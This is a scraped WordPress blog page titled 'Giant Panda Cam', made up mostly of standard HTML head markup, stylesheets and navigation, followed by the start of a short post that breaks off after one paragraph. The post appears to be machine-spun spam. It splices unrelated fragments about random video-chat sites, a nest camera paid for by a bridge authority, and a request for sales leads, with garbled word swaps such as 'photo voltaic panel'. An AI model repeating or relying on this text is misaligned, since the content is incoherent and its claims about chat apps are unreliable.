

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/07/11/giant-panda-cam-2/
body_size: 17153
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Giant Panda Cam &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Giant Panda Cam Comments Feed" href="https://gpcpetro.com/index.php/2022/07/11/giant-panda-cam-2/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='6027b4884-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1768897161' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/3966" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/07/11/giant-panda-cam-2/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=3966' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F07%2F11%2Fgiant-panda-cam-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F07%2F11%2Fgiant-panda-cam-2%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-3966 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-3966" class="post-3966 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Giant Panda Cam</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>While some individuals on OmeTV are in search of real conversation, on CamSurf you&#8217;ll find individuals in search of genuine chat. The group tips could be damaged and you&#8217;ll report violators, however there is no approach to guarantee you received&#8217;t be uncovered to objectionable live content. As lengthy as you retain possession of your content, posting content to the app provides the app permission to use it how it likes. Thanks to our host, the RI Turnpike &#038; Bridge Authority a model new camera, photo voltaic panel, batteries, transmitter and receiver were installed before the 2021 nesting season. I need great leads for my food supply website and app. I even have tried this earlier than as well but the leads are very less ,so wish to improve the identical.</p>
<ul>
<li>As icebreakers or if you end up bored of speaking about your self, you probably can be part of one of the multiplayer games on Boomcam.</li>
